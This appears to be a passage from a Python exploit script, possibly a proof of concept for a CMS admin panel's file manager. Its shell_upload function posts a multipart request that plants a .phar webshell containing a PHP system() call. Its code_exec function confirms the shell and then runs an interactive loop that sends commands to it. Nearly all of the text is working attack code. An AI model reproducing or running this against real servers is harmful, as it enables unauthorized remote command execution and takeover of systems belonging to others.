 def shell_upload():
    print('[+] Trying to Upload Webshell..')
    try:
        up_url = url_upload
        up_cookies = {"INTELLI_06c8042c3d": "15ajqmku31n5e893djc8k8g7a0", "loader": "loaded"}
        up_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "*/*", "Accept-Language": "pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding
": "gzip, deflate", "Content-Type": "multipart/form-data; boundary=---------------------------6159367931540763043609390275", "Origin": "http://192.168.1.20", "Connection": "close", "Referer": "http:/
/192.168.1.20/panel/uploads/"}
        up_data = "-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"reqid\"\r\n\r\n17978446266285\r\n-----------------------------615936793154076304
3609390275\r\nContent-Disposition: form-data; name=\"cmd\"\r\n\r\nupload\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"target\"\r\n\r\nl1_Lw\r
\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"__st\"\r\n\r\n"+csrfToken+"\r\n-----------------------------6159367931540763043609390275\r\nConte
nt-Disposition: form-data; name=\"upload[]\"; filename=\""+shell_name+".phar\"\r\nContent-Type: application/octet-stream\r\n\r\n<?php system($_GET['cmd']); ?>\n\r\n-----------------------------615936
7931540763043609390275\r\nContent-Disposition: form-data; name=\"mtime[]\"\r\n\r\n1621210391\r\n-----------------------------6159367931540763043609390275--\r\n"
        session.post(up_url, headers=up_headers, cookies=up_cookies, data=up_data)
    except requests.exceptions.HTTPError as conn:
        print('[x] Failed to Upload Webshell in: '+url_upload+' ')
        exit()
def code_exec():
    try:
        url_clean = url_shell.replace('/panel', '')
        req = session.get(url_clean + shell_name + '.phar?cmd=id')
        if req.status_code == 200:
            print('[+] Upload Success... Webshell path: ' + url_shell + shell_name + '.phar \n')
            while True:
                cmd = input('$ ')
                x = session.get(url_clean + shell_name + '.phar?cmd='+cmd+'')
                print(x.text)